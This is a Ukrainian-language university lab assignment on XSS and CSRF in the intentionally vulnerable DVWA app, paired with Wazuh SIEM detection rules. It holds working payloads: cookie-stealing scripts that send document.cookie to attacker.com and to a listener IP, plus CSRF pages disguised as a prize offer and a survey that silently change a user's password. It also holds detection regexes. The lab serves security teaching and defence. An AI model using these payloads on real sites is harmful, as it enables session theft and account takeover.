ЛАБОРАТОРНА РОБОТА №8
ВИЯВЛЕННЯ ТА АНАЛІЗ ВЕБ-АТАК ТИПУ CROSS-SITE SCRIPTING (XSS) ТА CROSS-SITE REQUEST FORGERY (CSRF)
Мета роботи:
- Дослідити механізми виникнення вразливостей типу Cross-Site Scripting (XSS) та Cross-Site Request Forgery (CSRF) у веб-додатках, а також проаналізувати принципи їх експлуатації.
- Набути практичних навичок виконання та дослідження атак Reflected XSS, Stored XSS та CSRF у вразливому веб-додатку DVWA.
- Ознайомитися з процесом моніторингу та виявлення атак XSS і CSRF у системі централізованого аналізу журналів подій та SIEM (на базі Wazuh), а також навчитися створювати та аналізувати власні правила виявлення веб-атак.
Теоретичні відомості
Поняття Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS) – це тип атаки на веб-додатки, за якого зловмисник впроваджує шкідливий JavaScript-код у веб-сторінку, що переглядається іншими користувачами. У результаті виконання такого коду в браузері жертви зловмисник може отримати доступ до конфіденційних даних або виконувати дії від імені користувача.
Наслідками XSS-атаки можуть бути:
- Викрадення сесійних токенів (cookies, session ID).
- Перенаправлення користувачів на фішингові або шкідливі веб-ресурси.
- Модифікація вмісту веб-сторінки.
- Виконання дій у веб-додатку від імені користувача без його відома.
Основні типи XSS-атак
Reflected XSS – це тип атаки, за якого шкідливий скрипт передається до веб-додатку через параметри HTTP-запиту (наприклад, URL або форму) і одразу відображається у відповіді сервера без належної фільтрації.
Основні особливості Reflected XSS:
- Шкідливий код передається через параметри запиту.
- Виконується одразу після завантаження сторінки.
- Не зберігається на сервері.
- Зазвичай потребує соціальної інженерії (жертва повинна перейти за спеціально сформованим посиланням).
Stored XSS – це вразливість, яка дозволяє зловмиснику назавжди зберегти шкідливий код на сервері (у базі даних, файловій системі тощо), після чого він автоматично виконується у браузерах усіх відвідувачів сторінки.
Основні особливості Stored XSS:
- Шкідливий код зберігається у базі даних або інших сховищах.
- Виконується у браузерах усіх користувачів, які переглядають уражену сторінку.
- Є одним з найбільш небезпечних типів XSS-атак.
DOM-based XSS – це виключно клієнтська вразливість, за якої виконання шкідливого коду відбувається через некоректну обробку даних скриптами JavaScript безпосередньо в браузері, що призводить до небезпечних змін у структурі DOM.
Основні особливості DOM-based XSS:
- Атака виконується повністю на стороні клієнта.
- Сервер може не фіксувати сам факт атаки.
- Використовуються JavaScript-операції над DOM-структурою сторінки.
Приклади XSS-експлойтів
- Простий JavaScript-виклик:
<script>alert('XSS')</script>
- Викрадення cookies:
<script>document.location='http://attacker.com/steal.php?cookie='+document.cookie</script>
- Stored XSS через тег img:
<img src=x onerror="alert('XSS')">
- XSS через обробник подій:
<body onload="alert('XSS')">
<div onmouseover="alert('XSS')">Hover me</div>
- DOM-based XSS:
<script>document.write(location.hash.substring(1))</script>
Поняття CSRF (Cross-Site Request Forgery)
Cross-Site Request Forgery (CSRF) – це тип атаки, під час якої зловмисник змушує автентифікованого користувача виконати небажаний HTTP-запит до веб-додатку. Оскільки браузер автоматично додає до запитів сесійні cookies, сервер сприймає такий запит як легітимний.
За допомогою CSRF-атаки зловмисник може:
- Змінювати налаштування облікового запису.
- Змінювати пароль користувача.
- Здійснювати фінансові операції.
- Виконувати привілейовані дії від імені адміністратора.
Приклади CSRF-експлойтів
- CSRF через GET-запит:
<img src="http://vulnerable-site.com/change-email?email=attacker@evil.com">
- CSRF через автоматичну POST-форму:
<form action="http://bank.com/transfer" method="POST" id="csrf">
<input type="hidden" name="to" value="attacker">
<input type="hidden" name="amount" value="10000">
</form>
<script>document.getElementById('csrf').submit()</script>
Індикатори XSS та CSRF у журналах подій
Ознаки XSS-атак у логах:
- Наявність тегів <script> у параметрах HTTP-запиту.
- Використання JavaScript-обробників подій (onload, onerror, onclick).
- Спроби обходу фільтрації за допомогою кодування (%3Cscript%3E, &lt;script&gt;).
- Використання JavaScript-функцій (alert(), document.cookie, eval()).
Ознаки CSRF-атак у логах:
- HTTP-запити з підозрілими або сторонніми значеннями заголовка Referer.
- Відсутність механізму CSRF-token.
- Автоматично сформовані форми з прихованими полями.
- Запити, що надходять із нетипових або невідомих джерел.
Завдання на лабораторну роботу
Завдання 1. Підготовка середовища.
- Запустіть сервіси:
sudo ./lab-management.sh start vuln-lab
sudo ./lab-management.sh start wazuh
- Відкрийте DVWA у браузері Kali:
http://localhost
- Увійдіть: admin/password.
- Встановіть DVWA Security: Low.
Завдання 2. Створення правил виявлення XSS та CSRF.
- В терміналі Kali Linux (хост) за допомогою редактора nano відкрийте файл з правилами командою:
sudo nano /var/lib/docker/volumes/soc-lab_wazuh_etc/_data/rules/local_rules.xml
- Видаліть правила створені в попередній лабораторній роботі.
- Додайте правила виявлення XSS в кінець файлу:
<!-- XSS Detection Rules -->
<group name="xss,web,attack,">

<!-- Detect script tags -->
<rule id="100030" level="10">
<if_group>web</if_group>
<regex type="pcre2">(?i)(&lt;|%3C)script(&gt;|%3E)</regex>
<description>XSS attempt detected: Script tag in request</description>
<mitre>
<id>T1189</id>
</mitre>
</rule>

<!-- Detect JavaScript event handlers -->
<rule id="100031" level="10">
<if_group>web</if_group>
<regex type="pcre2">(?i)(onerror|onload|onclick|onmouseover|onfocus)=</regex>
<description>XSS attempt detected: JavaScript event handler</description>
<mitre>
<id>T1189</id>
</mitre>
</rule>

<!-- Detect common XSS functions -->
<rule id="100032" level="12">
<if_group>web</if_group>
<regex type="pcre2">(?i)(alert\(|document\.cookie|eval\(|document\.write)</regex>
<description>XSS attempt detected: JavaScript function call</description>
<mitre>
<id>T1189</id>
</mitre>
</rule>

<!-- Detect SVG-based XSS -->
<rule id="100033" level="10">
<if_group>web</if_group>
<regex type="pcre2">(?i)(&lt;|%3C)svg.*onload</regex>
<description>XSS attempt detected: SVG-based XSS</description>
<mitre>
<id>T1189</id>
</mitre>
</rule>

</group>
- Додайте правила виявлення CSRF в кінець файлу:
<!-- CSRF Detection Rules -->
<group name="csrf,web,attack,">

<!-- Detect password change without proper referer -->
<rule id="100040" level="8">
<if_group>web</if_group>
<url>password</url>
<regex type="pcre2">(?i)(password_new|newpass|change_password)</regex>
<description>CSRF attempt detected: Password change request</description>
<mitre>
<id>T1539</id>
</mitre>
</rule>

<!-- Detect suspicious referer header -->
<rule id="100041" level="10">
<if_sid>100040</if_sid>
<match>"-"</match>
<description>CSRF attempt detected: Password change with missing referer</description>
<mitre>
<id>T1539</id>
</mitre>
</rule>

</group>
- Перезапустіть wazuh-manager:
# Виконайте в терміналі:
sudo docker restart wazuh-manager
- Проаналізуйте правила виявлення атак XSS та CSRF. Оберіть деякі з них та визначте:
- ID правила.
- Рівень критичності події.
- Умову спрацювання.
- Регулярний вираз.
- Опис (що саме аналізується у запитах або логах).
- MITRE ATT&CK ID.
- Приклад HTTP-запиту або Payload, який може викликати спрацювання правила.
Завдання 3. Reflected XSS атаки.
- Перейдіть до XSS (Reflected) у DVWA.
- Введіть ваше ім’я для тестування.
- Спробуйте простий XSS payload:
<script>alert('XSS')</script>
- Якщо спрацювало – побачите спливаюче вікно з текстом “XSS”.
- Спробуйте різні XSS payloads:
- IMG тег з onerror:
<img src=x onerror="alert('XSS')">
- Через SVG:
<svg onload="alert('XSS')">
- Тег body:
<body onload="alert('XSS')">
Завдання 4. Крадіжка cookie за допомогою XSS.
- Отримайте IP адресу Kali (172.17.*.*):
ifconfig |grep inet
- Налаштуйте прослуховувач у Kali:
# У терміналі Kali створіть простий HTTP сервер
python3 -m http.server 8888
- Виконайте XSS для крадіжки cookies (в розділі XSS DVWA):
<script>document.location='http://YOUR_KALI_IP:8888/steal?cookie='+document.cookie</script>
- Перевірте HTTP сервер – має з’явитися запит з cookies.

Рисунок 1 – Приклад викрадення cookie
Завдання 5. Stored XSS атаки.
- Перейдіть до XSS (Stored) у DVWA.
- У полі Message введіть:
<script>alert('Stored XSS')</script>
- У полі Name введіть довільний текст.
- Натисніть Sign Guestbook.
- Оновіть сторінку – XSS має виконатися автоматично для всіх користувачів.
- Очистіть шкідливі записи в розділі Setup/Reset DB.
Завдання 6. CSRF-атаки.
- Перейдіть до розділу CSRF у DVWA.
- Змініть пароль через легітимний інтерфейс:
New password: test123
Confirm new password: test123
Натисніть Change
- Проаналізуйте URL запиту (перевірте адресний рядок або Network tab у DevTools F12).
- У Kali створіть HTML файл з CSRF експлойтом за допомогою редактора nano:
<!DOCTYPE html>
<html>
<head><title>Win a Prize!</title></head>
<body>
<h1>Congratulations! Click to claim your prize!</h1>
<img src=x onerror="this.src=' http://localhost/vulnerabilities/csrf/?password_new=hacked123&password_conf=hacked123&Change=Change#'; this.removeAttribute('onerror');">
<p>Loading your prize...</p>
</body>
</html>
- Запустіть веб-сервер для хостингу експлойту:
python3 -m http.server 9999
- У новій вкладці браузера Kali (де ви залогінені в DVWA) відкрийте:
http://localhost:9999

Рисунок 2 – Приклад реалізації CSRF атаки
Пароль користувача має змінитися на hacked123, якщо атака спрацювала. Якщо ні – перегляньте вкладку Network в консолі розробника браузера, і перегляньте дані кукі запиту, який ви відправляєте.
- Перевірте: вийдіть з DVWA і спробуйте увійти з новим паролем hacked123.
Завдання 7. Auto-submit CSRF атака.
- Створіть CSRF з auto-submit формою за допомогою редактора nano:
<!DOCTYPE html>
<html>
<head><title>Survey</title></head>
<body>
<h1>Quick Survey - Please wait...</h1>
<form id="csrf" action="http://localhost/vulnerabilities/csrf/" method="GET">
<input type="hidden" name="password_new" value="csrf_pwned">
<input type="hidden" name="password_conf" value="csrf_pwned">
<input type="hidden" name="Change" value="Change">
</form>
<script>document.getElementById('csrf').submit()</script>
</body>
</html>
- Повторно запустіть веб-сервер для хостингу експлойту. Відкрийте новостворений html у браузері та спостерігайте автоматичну зміну пароля.
Завдання 8. Виявлення XSS/CSRF у Wazuh.
- Відкрийте Wazuh Dashboard.
- Перейдіть до вкладки Discover.
- Знайдіть події з XSS та CSRF.
- Проаналізуйте деталі алертів та підтвердіть правильність виявлення.

Рисунок 3 – Приклад алертів, що свідчать про атаки XSS та CSRF
- Для кожного типу атаки (XSS і CSRF) виберіть по одному алерту. Проаналізуйте та опишіть наступні поля:
- Ідентифікатор правила, яке спрацювало (rule.id).
- Опис правила, що пояснює тип виявленої атаки (rule.description).
- Рівень критичності алерту (rule.level).
- Категорія атаки (наприклад, xss, csrf, web, attack).
- Техніка з бази MITRE ATT&CK.
- IP-адреса джерела атаки.
- URL запиту, який містить шкідливий payload.
- Файл логів, з якого була отримана подія (location).
- Повний HTTP лог, що містить запис веб-запиту, який спричинив спрацювання правила (full_log).

Контрольні запитання
- Що таке атака Cross-Site Scripting (XSS)?
- Який тип XSS передбачає збереження шкідливого коду на сервері?
- Яка основна особливість Reflected XSS?
- Яка основна особливість DOM-based XSS?
- Що таке Cross-Site Request Forgery (CSRF)?
- Який механізм найчастіше використовується для захисту від CSRF?
- Який HTML-елемент найчастіше використовується для реалізації CSRF-атаки через GET-запит?
- Яка техніка з бази MITRE ATT&CK відповідає атакам через веб-додатки (наприклад, XSS)?

